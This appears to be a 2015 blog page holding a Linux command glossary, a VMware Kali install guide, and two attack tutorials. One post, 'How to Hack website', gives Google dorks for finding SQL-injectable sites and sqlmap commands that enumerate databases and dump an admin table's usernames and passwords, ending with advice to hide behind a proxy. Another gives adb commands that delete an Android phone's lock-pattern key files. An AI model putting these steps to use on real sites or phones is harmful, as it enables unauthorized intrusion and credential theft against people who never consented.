Friday, 1 May 2015

Kali Linux Commands


A-Z of Kali Linux commands are here below:

a
apropos Search Help manual pages (man -k)
apt-get Search for and install software packages (Debian)
aptitude Search for and install software packages (Debian)
aspell Spell Checker
awk Find and Replace text, database sort/validate/index

b
basename Strip directory and suffix from filenames
bash GNU Bourne-Again SHell
bc Arbitrary precision calculator language
bg Send to background
break Exit from a loop
builtin Run a shell builtin
bzip2 Compress or decompress named file(s)

c
cal Display a calendar
case Conditionally perform a command
cat Concatenate and print (display) the content of files
cd Change Directory
cfdisk Partition table manipulator for Linux
chgrp Change group ownership
chmod Change access permissions
chown Change file owner and group
chroot Run a command with a different root directory
chkconfig System services (runlevel)
cksum Print CRC checksum and byte counts
clear Clear terminal screen
cmp Compare two files
comm Compare two sorted files line by line
command Run a command - ignoring shell functions
continue Resume the next iteration of a loop
cp Copy one or more files to another location
cron Daemon to execute scheduled commands
crontab Schedule a command to run at a later time
csplit Split a file into context-determined pieces
cut Divide a file into several parts

d
date Display or change the date & time
dc Desk Calculator
dd Convert and copy a file, write disk headers, boot records
ddrescue Data recovery tool
declare Declare variables and give them attributes
df Display free disk space
diff Display the differences between two files
diff3 Show differences among three files
dig DNS lookup
dir Briefly list directory contents
dircolors Colour setup for `ls'
dirname Convert a full pathname to just a path
dirs Display list of remembered directories
dmesg Print kernel & driver messages
du Estimate file space usage


e
echo Display message on screen
egrep Search file(s) for lines that match an extended expression
eject Eject removable media
enable Enable and disable builtin shell commands
env Environment variables
ethtool Ethernet card settings
eval Evaluate several commands/arguments
exec Execute a command
exit Exit the shell
expect Automate arbitrary applications accessed over a terminal
expand Convert tabs to spaces
export Set an environment variable
expr Evaluate expressions

f
false Do nothing, unsuccessfully
fdformat Low-level format a floppy disk
fdisk Partition table manipulator for Linux
fg Send job to foreground
fgrep Search file(s) for lines that match a fixed string
file Determine file type
find Search for files that meet a desired criteria
fmt Reformat paragraph text
fold Wrap text to fit a specified width.
for Expand words, and execute commands
format Format disks or tapes
free Display memory usage
fsck File system consistency check and repair
ftp File Transfer Protocol
function Define Function Macros
fuser Identify/kill the process that is accessing a file

g
gawk Find and Replace text within file(s)
getopts Parse positional parameters
grep Search file(s) for lines that match a given pattern
groupadd Add a user security group
groupdel Delete a group
groupmod Modify a group
groups Print group names a user is in
gzip Compress or decompress named file(s)

h
hash Remember the full pathname of a name argument
head Output the first part of file(s)
help Display help for a built-in command
history Command History
hostname Print or set system name

i
iconv Convert the character set of a file
id Print user and group id's
if Conditionally perform a command
ifconfig Configure a network interface
ifdown Stop a network interface
ifup Start a network interface up
import Capture an X server screen and save the image to file
install Copy files and set attributes

j
jobs List active jobs
join Join lines on a common field

k
kill Stop a process from running
killall Kill processes by name

l
less Display output one screen at a time
let Perform arithmetic on shell variables
ln Create a symbolic link to a file
local Create variables
locate Find files
logname Print current login name
logout Exit a login shell
look Display lines beginning with a given string
lpc Line printer control program
lpr Off line print
lprint Print a file
lprintd Abort a print job
lprintq List the print queue
lprm Remove jobs from the print queue
ls List information about file(s)
lsof List open files

m
make Recompile a group of programs
man Help manual
mkdir Create new folder(s)
mkfifo Make FIFOs (named pipes)
mkisofs Create an hybrid ISO9660/JOLIET/HFS filesystem
mknod Make block or character special files
more Display output one screen at a time
mount Mount a file system
mtools Manipulate MS-DOS files
mtr Network diagnostics (traceroute/ping)
mv Move or rename files or directories
mmv Mass Move and rename (files)

n
netstat Networking information
nice Set the priority of a command or job
nl Number lines and write files
nohup Run a command immune to hangups
notify-send Send desktop notifications
nslookup Query Internet name servers interactively

o
open Open a file in its default application
op Operator access

p
passwd Modify a user password
paste Merge lines of files
pathchk Check file name portability
ping Test a network connection
pkill Stop processes from running
popd Restore the previous value of the current directory
pr Prepare files for printing
printcap Printer capability database
printenv Print environment variables
printf Format and print data
ps Process status
pushd Save and then change the current directory
pwd Print Working Directory

q
quota Display disk usage and limits
quotacheck Scan a file system for disk usage
quotactl Set disk quotas

r
ram ram disk device
rcp Copy files between two machines
read Read a line from standard input
readarray Read from stdin into an array variable
readonly Mark variables/functions as readonly
reboot Reboot the system
rename Rename files
renice Alter priority of running processes
remsync Synchronize remote files via email
return Exit a shell function
rev Reverse lines of a file
rm Remove files
rmdir Remove folder(s)
rsync Remote file copy (Synchronize file trees)

s
screen Multiplex terminal, run remote shells via ssh
scp Secure copy (remote file copy)
sdiff Merge two files interactively
sed Stream Editor
select Accept keyboard input
seq Print numeric sequences
set Manipulate shell variables and functions
sftp Secure File Transfer Program
shift Shift positional parameters
shopt Shell Options
shutdown Shutdown or restart linux
sleep Delay for a specified time
slocate Find files
sort Sort text files
source Run commands from a file `.'
split Split a file into fixed-size pieces
ssh Secure Shell client (remote login program)
strace Trace system calls and signals
su Substitute user identity
sudo Execute a command as another user
sum Print a checksum for a file
suspend Suspend execution of this shell
symlink Make a new name for a file
sync Synchronize data on disk with memory

t
tail Output the last part of file
tar Tape ARchiver
tee Redirect output to multiple files
test Evaluate a conditional expression
time Measure Program running time
times User and system times
touch Change file timestamps
top List processes running on the system
traceroute Trace Route to Host
trap Run a command when a signal is set(bourne)
tr Translate, squeeze, and/or delete characters
true Do nothing, successfully
tsort Topological sort
tty Print filename of terminal on stdin
type Describe a command

u
ulimit Limit user resources
umask Users file creation mask
umount Unmount a device
unalias Remove an alias
uname Print system information
unexpand Convert spaces to tabs
uniq Uniquify files
units Convert units from one scale to another
unset Remove variable or function names
unshar Unpack shell archive scripts
until Execute commands (until error)
uptime Show uptime
useradd Create new user account
userdel Delete a user account
usermod Modify user account
users List users currently logged in
uuencode Encode a binary file
uudecode Decode a file created by uuencode

v
Verbosely list directory contents (`ls -l -b')
vdir Verbosely list directory contents (`ls -l -b')
vi Text Editor
vmstat Report virtual memory statistics

w
wait Wait for a process to complete
watch Execute/display a program periodically
wc Print byte, word, and line counts
whereis Search the user's $path, man pages and source files for a program
which Search the user's $path for a program file
while Execute commands
who Print all usernames currently logged in
whoami Print the current user id and name (`id -un')
wget Retrieve web pages or files via HTTP, HTTPS or FTP
write Send a message to another user

x
xargs Execute utility, passing constructed argument list(s)
xdg-open Open a file or URL in the user's preferred application.
yes Print a string until interrupted

Tuesday, 7 April 2015

How to Unlock Android Lock Patter using Kali Linux


Requirements :
Kali Linux

An Android phone

USB cable


ADB Android Tool

Step 1.


1.First Boot your Kali Linux Distribution


2.Connect your phone to your PC using USB
 cable.

Step 2. 


1. Open up Terminal

 For Installing ADB over terminal

2.Boot into any Linux distro you have.

2.On your Terminal type :


#sudo apt-get install android-tools-adb


This will install ADB Android Tool on your Kali Linux Machine.

Step 3. 


Disabling pattern unlock over terminal

1.Open up terminal again and type :


#adb devices
#adb shell
#cd data/system
#su
#rm *.key


Almost Done.

Now,disconnect your phone and reboot.Unlock
pattern should be here. Just try some random gesture and it will get unlocked.

Best Web Hosting

Wednesday, 1 April 2015

How to Hack website

HACK WEBSITE USING SQLMAP | KALI LINUX - BACKTRACK


BY Krishnakant Sharma

In this tutorial I am going to show you how to hack a website with slqmap on Kali Linux.


Introduction
[*]Sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections. This is all about sqlmap. 
Now follow my steps to hack a website using sqlmap.

Step 1
[*]Find Sql vulnerable site. 
I will give you some dorks which may help you finding websites vulnerable to Sql Injection.

Code:
]inurl:index.php?id=
inurl:trainers.php?id=
inurl:buy.php?category=
inurl:article.php?ID=
inurllay_old.php?id=
inurl:declaration_more.php?decl_id=
inurlageid=
inurl:games.php?id=
inurlage.php?file=
inurl:newsDetail.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
Step 2
[*]Test if the website is vulnerable
]To test if the website is vulnerable to Sqli just add " " at the end of the url. Like on the image below:

[Image: image1_zps1ba326d9.jpg]

And press enter. If error appears like on the image below it means the website is vulnerable. 

[Image: image2_zpsffcf021f.jpg]


(I'm not going to explain advanced ways to check the website for sql vulnerabiities because there are plenty of tutuorials about that on CHF)


Ok, so we found the target. Now let's go ahed.

Step 3
[*]Injection
Type this command in the terminal and hit enter like on the image below:

Code:
sqlmap -u "www.yourtaget.com/page.php?id=1" --dbs
(Insert the url that we checked for Sql Vulnerability)
Image has been scaled down 6% (700x460). Click this bar to view original image (741x486). Click image to open in new window.
[Image: image3_zps85f6aa32.jpg]


Now we will get the database name of the website.

Image has been scaled down 6% (700x460). Click this bar to view original image (741x486). Click image to open in new window.
[Image: image4_zps29fa4d64.jpg]


We got the two database ohridhot_ohrid
and information_schema we will select ohridhot_ohrid
database.

Let's get the tables of that database.
For that we need to enter this command on terminal and after that hit Enter. 

Code:
sqlmap -u "http://www.yourvictim/page.php?id=1" -D ohridhot_ohrid --tables


Image has been scaled down 4% (700x49). Click this bar to view original image (723x50). Click image to open in new window.
[Image: image5_zpsf83a99b1.jpg]


Now we will get the tables list which is stored in the database we selected.

Image has been scaled down 3% (700x257). Click this bar to view original image (717x263). Click image to open in new window.
[Image: image6_zps002b2bf8.jpg]


Now lets grab the columns from the admin table , type on terminal:

Code:
sqlmap -u "http://www.yourvictim/page.php?id=1" -D ohridhot_ohrid -T admin --columns

Now we got the columns and we got user and pass like on the image below

Image has been scaled down 1% (700x130). Click this bar to view original image (703x130). Click image to open in new window.
[Image: image7_zpsfb061ca9.jpg]


Now let's grab the user and pass

Code:
sqlmap -u "http://www.yourvictim/page.php?id=1" -D ohridhot_ohrid -T admin -C user,pass --dump

[Image: image8_zpsc0a432ae.jpg]

Now we have to decrypt the hash , there are also tutorial about hash decryption on CHF.
The only thing which is left now is to find the admin page and remember to use Proxy/Vpn !

[*]Directory of sqlmap on Kali Linux
Places -> Computer -> Filesystem -> usr -> share -> sqlmap -> output


That's all , I hope you enjoyed the tutorial. 

Needed Accessories

Monday, 30 March 2015

How to run Kali Linux on vmware

Complete Guide On How To Install Kali Linux In VMware


This tutorial will walk you through the difficult process of installing Kali Linux in VMware Player, a free virtual machine manager that can be downloaded from www.vmware.com.
This tutorial assumes that you have some basic knowledge of your computer (amount of RAM number of processors, etc.) This tutorial is also intended for beginners who haven’t worked with VMware or Kali Linux before.


Step One:

First we need to download Kali from http://kali.org/downloads/. If you have a 64-bit capable computer (like me), then you probably will want the 64-bit version of Kali for performance reasons.
Expand the drop down menu’s to find the version you need. Select the 64-bit version ONLY if you have a 64-bit computer.

step 1
Step Two:
If you don’t have a torrent program, then click the link highlighted above and select “Save” when the download notification appears. Make sure you know where you saved it.
step 2

If you have a torrent program, then I highly recommend using the torrent option. Click on the Torrent link, it will open the torrent file in your browser. Just copy the URL of it and enter it in your torrent program.

step 2.1
step 2.2

Now wait for Kali to download, this might take several hours, depending on your internet speed.
Step Three:
When Kali has finished downloading, open VMware Player and click Create a new virtual machine.

step 3

Step Four: 



In the window that opens, select Installer disc image file (iso) and browse to the location of and select the Kali Linux ISO file that you just downloaded.

step 4
step 4.1
Once you have selected the file, click Next.

step 4.2

Step Five:


In the next step, select a name for the virtual machine. I’m going to name it Tutorial Kalifor this tutorial. You also need to select a location for it, I recommend creating a folder called “Virtual machines” in My Documents. Then click Next.
step 5

Step Six:


Next step, you need to select a maximum size for Kali. I recommend doing at least 30 GB’s as Kali tends to expand over time. After you’ve entered your desired value (no less than 20 GB) change the next option to Store virtual disk as a single file and click Next
step 6

Step Seven:


In the next window, we need to customize some hardware settings, so click on theCustomize Hardware… button.
step 7

Step Eight:


You will now be presented with a Hardware window. In the left pane select Memory in the left pane of the window, and slide the slider on the right side to at least 512 MB*. This is for performance. Since I have 8 GB of RAM on my computer, I’m going to put it at 2 GB’s (2000 Mb’s).*Note, you should give a virtual machine a maximum of half the RAM installed on your computer. If your computer has 4 GB of RAM, then the max you want to slide it to is 2 GB. If your computer has 8 GB, then you can go to a max of 4 GB etc.. 

step 8

Now highlight Processors in the left pane. This option really depends on your computer, if you have multiple processors, then you can select two or more. If you have a regular computer, with two or less, then I suggest leaving this number at one.
step 8.1


Moving on, click on Network Adapter in the left pane. On the right side, move the dot to the Bridged (top) option. Now click on the Configure Adapters button.
8.2


In the small window that pops up, uncheck all the boxes except for the one next to your regular network adapter and hit OK.

8.4


You can now click on Close at the bottom of the Hardware window and then click onFinish in the Wizard.
step 8.5

Step Nine

After you click Finish the window will close and the new virtual machine file will be added to the VM library. Now all we have to do is start Kali and install it! To do this, highlight the name of the newly created virtual machine by clicking on it, and click Play virtual machinein the right pane.
step 9

This will start Kali for the first time.

Step 10:


At the boot menu, use the arrow keys to scroll down to Graphical install and hit enter.
step 10

Step 11:


The next screen will ask you to select your preferred language, you can use the mouse to select this, then click Continue.
step 11

Step 12


On the next screen, select your location and hit Continue.
step 12


It’ll now ask you for your standard keymap. If you use the standard American English keyboard, then just click Continue.
step 13

Step 14:

Wait until Kali finishes detecting the hardware on your computer. During this, you might be presented with this screen:

step 14


Just hit Continue and select Do not configure the network at this time on the next screen.
step 14.5

Step 15:


You will now be asked to supply a hostname, which is kind of like a computer name. You can enter anything you want, or you can just leave it as kali. When you’re done, hitContinue.

step 15

Step 16:


Kali will now ask you to enter a password for the root (main) account. Make sure you can easily remember this password, if you forget it, you’ll have to reinstall Kali. Hit Continueafter you’ve enter and re-entered the password of your choice.
step 16

Step 17:


The next step will ask you for your time zone, select it and click Continue.
step 17

Step 18:



Wait until Kali detects the disk partitions. When you are presented with the next step, selectGuided – use entire disk. (this is usually the top option) then click Continue.
step 18

The installer will now confirm that you want to use this partition. Hit Continue.
step 18.5


One more question about the partition will appear. Select the option that says All files in one partition and hit Continue.
step 18.9

Step 19:


Confirm that you want to make these changes by selecting Finish partitioning and write changes to disk. Then hit Continue.
step 19


Step 20:

The last question! Confirm that you really want to make these changes by moving the dot to Yes and hitting Continue for the last time.

step 20

Kali will now start installing! Wait until it has completed, this might take upwards of 30 minutes.


Step 21:

Alright, Kali has finished installing and now you are presented with a window that asks you about a network mirror. You can just select No and hit Continue.
step 21


Step 22:

After a few minutes, the installer will ask you if you want to install GRUB boot loader. ClickYes and Continue.
step 22

Step 23:

The installation should now complete, and you’ll be shown with the following notification message:

step 23
Click Continue.

Step 24:

After it restarts, login to it with the user name root and the password that you created earlier. 


You’ve successfully installed Kali Linux in VMware.

Kali Linux Commands

